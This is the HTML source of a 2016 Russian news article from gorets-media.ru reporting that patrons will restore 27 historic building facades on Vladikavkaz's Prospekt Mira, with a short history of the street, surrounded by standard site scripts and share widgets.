

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy
body_size: 13460
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Во Владикавказе меценаты отреставрируют фасады зданий исторической улицы</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="К концу сентября в столице Северной Осетии-Алании будут отремонтированы фасады 27 зданий, датируемых началом 19 века. Ремонт будет производиться согласно их колористическим паспортам, так как здания являются объектами культурного наследия." />
	<meta name="keywords" content="культура, архитектура, реставрация, Владикавказ, исторические здания, Александровский проспект, проспект Мира" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/August/.thumbs/563ed3ac2fb7c7c85adb494eb23d8eb7_1280_819_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2016/August/.thumbs/563ed3ac2fb7c7c85adb494eb23d8eb7_1280_819_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy">

    <meta property="og:title" content="Во Владикавказе меценаты отреставрируют фасады зданий исторической улицы"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="К концу сентября в столице Северной Осетии-Алании будут отремонтированы фасады 27 зданий, датируемых началом 19 века. Ремонт будет производиться согласно их колористическим паспортам, так как здания являются объектами культурного наследия."/>
    <meta property="og:url" content="https://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Во Владикавказе меценаты отреставрируют фасады зданий истори</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Северная+Осетия-Алания"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/osetiya.jpg" alt="Северная Осетия-Алания" /></a></p><h1>Во Владикавказе меценаты отреставрируют фасады зданий исторической улицы</h1><div class="page-date">20 августа 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">30600</div><div class="page-star" title="Текущая оценка: 4. Голосов: 901">901</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/vo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fvo-vladikavkaze-mecenaty-otrestavrirujut-fasady-zdanij-istoricheskoj-ulicy&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Во Владикавказе меценаты отреставрируют фасады зданий исторической улицы" href="/uploads/images/vestisgor/2016/August/.thumbs/563ed3ac2fb7c7c85adb494eb23d8eb7_1280_819_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/vestisgor/2016/August/.thumbs/563ed3ac2fb7c7c85adb494eb23d8eb7_1280_819_1.jpg" alt="Во Владикавказе меценаты отреставрируют фасады зданий исторической улицы" width="870" height="557" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>К концу сентября в столице Северной Осетии-Алании будут отремонтированы фасады 27 исторических зданий, датируемых началом 19 века.</em> <em>Ремонт будет производиться согласно их колористическим паспортам, так как здания являются объектами культурного наследия. &nbsp;</em></strong></p>
<p><em>&nbsp;</em></p>
<p>Во Владикавказе осетинские меценаты займутся реставрацией фасадов зданий на проспекте Мира. Причем ремонт должны будут завершить к концу сентября.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a>К 25 сентября ко Дню города, который в этом году совпадает с Днем республики, будут отремонтированы фасады 27 зданий, датируемых началом 19 века. Все работы проводятся за счет меценатов без рубля бюджетных средств", &mdash; сообщает ТАСС со ссылкой на источник в мэрии Владикавказа.</p>
<p>&nbsp;</p>
<p>Ремонт фасадов будет производиться согласно их колористическим паспортам, так как здания являются объектами культурного наследия и необходимо сохранить их первозданный вид. Кроме того, к праздничным мероприятиям на проспекте будет завершена работа по укладке гранита на участке от улицы Кирова до улицы Джанаева.</p>
<p>&nbsp;</p>
<p>Полная реконструкция центрального проспекта Владикавказа началась восемь лет назад и должна была завершится к 2018 году. однако года два назад работы были приостановлены. На полный цикл работ необходимо около 120 миллионов рублей. В этом году в городском бюджете на эти цели заложено 13 миллионов рублей.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Наша задача - завершить реконструкцию проспекта Мира к 2018 году, &mdash; говорит мэр Владикавказа <strong>Борис Албегов</strong>.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Владикавказ, Александровский проспект. Фотография конца 19 века" href="/uploads/images/vestisgor/2016/August/.thumbs/2e0481a667028b2e983ed720b94b04bf_1024_757_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2016/August/.thumbs/2e0481a667028b2e983ed720b94b04bf_1024_757_1.jpg" alt="Владикавказ, Александровский проспект. Фотография конца 19 века" width="870" height="643" /></a></p>
<p><br />Проспект Мира &mdash; исторический и культурный центр осетинской столицы. Истоки его формирования относятся к первой половине XIX века, благодаря усилиям первого начальника военного Владикавказского округа и коменданта крепости генерал-лейтенанта Петра Нестерова.</p>
<p>&nbsp;</p>
<p>Позже улица в его честь была названа Нестеровским бульваром.</p>
<p>&nbsp;</p>
<p>В сентябре 1871 года во Владикавказе с инспекцией побывал российский император Александром II и в ознаменование этого события бульвар был переименован в Александровский проспект.</p>
<p>&nbsp;</p>
<p>В настоящее время улица называется проспект Мира.</p>
<p style="text-align: right;">&nbsp;<br /><strong>Сергей ФИЛИН</strong></p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0" rel="tag">архитектура</a> | <a href="https://gorets-media.ru/tag/%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B2%D1%80%D0%B0%D1%86%D0%B8%D1%8F" rel="tag">реставрация</a> | <a href="https://gorets-media.ru/tag/%D0%92%D0%BB%D0%B0%D0%B4%D0%B8%D0%BA%D0%B0%D0%B2%D0%BA%D0%B0%D0%B7" rel="tag">Владикавказ</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F" rel="tag">исторические здания</a> | <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D1%81%D0%BF%D0%B5%D0%BA%D1%82" rel="tag">Александровский проспект</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D1%80%D0%BE%D1%81%D0%BF%D0%B5%D0%BA%D1%82+%D0%9C%D0%B8%D1%80%D0%B0" rel="tag">проспект Мира</a> , <a href="/tag/Северная+Осетия-Алания">Северная Осетия-Алания</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 901"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'3033'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/manul-krasnoknizhnyj-kot-podnimaetsja-vse-vyshe-v-gory"><img src="/img_cache/272x200/uploads/post_preview/20-g2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/manul-krasnoknizhnyj-kot-podnimaetsja-vse-vyshe-v-gory" title="Манул, краснокнижный кот, поднимается все выше в гор ...">Манул, краснокнижный кот, поднимается все выше в гор ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/manul-krasnoknizhnyj-kot-podnimaetsja-vse-vyshe-v-gory">Манул &ndash; скрытное и очень осторожное животное, поэтому он малоизучен. В Сибири этот краснокнижный кот обитает в Республике Алтай, Туве, Бурятии и юго-восточной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/3705"><img src="/img_cache/272x200/uploads/post_preview/09-3-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/3705" title="Конюхов побил мировой рекорд по продолжительности по ...">Конюхов побил мировой рекорд по продолжительности по ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/3705">Экспедиция Федора Конюхова побила абсолютный мировой рекорд по продолжительности пребывания в воздухе на тепловом аэростате. В небо известный путешественник&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/dvuhmetrovyj-biven-mamonta-obnaruzhili-v-karere-na-altae"><img src="/img_cache/272x200/uploads/post_preview/123.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/dvuhmetrovyj-biven-mamonta-obnaruzhili-v-karere-na-altae" title="Двухметровый бивень мамонта обнаружили в карьере на  ...">Двухметровый бивень мамонта обнаружили в карьере на  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/dvuhmetrovyj-biven-mamonta-obnaruzhili-v-karere-na-altae">Уникальную находку сделали строители во время работ в гравийном карьере на глубине 24 метров в Республике Алтай. В окрестностях села Майма они обнаружили&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/drevnij-hristianskij-gorod-obnaruzhen-v-gorah-dagestana"><img src="/img_cache/272x200/uploads/post_preview/29-Dagestan.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/drevnij-hristianskij-gorod-obnaruzhen-v-gorah-dagestana" title="Древний христианский город обнаружен в горах Дагеста ...">Древний христианский город обнаружен в горах Дагеста ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/drevnij-hristianskij-gorod-obnaruzhen-v-gorah-dagestana">Высоко в горах Ботлихского района Дагестана в местности Ортаколо обнаружено древнее христианское городище, торговавшее с Китаем и Персией. Археологи датируют&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kurort-roza-hutor-gotovitsja-k-letnemu-sezonu"><img src="/img_cache/272x200/uploads/post_preview/18-2-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kurort-roza-hutor-gotovitsja-k-letnemu-sezonu" title="Курорт «Роза Хутор» готовится к летнему сезону">Курорт «Роза Хутор» готовится к летнему сезону</a>                                        </div>

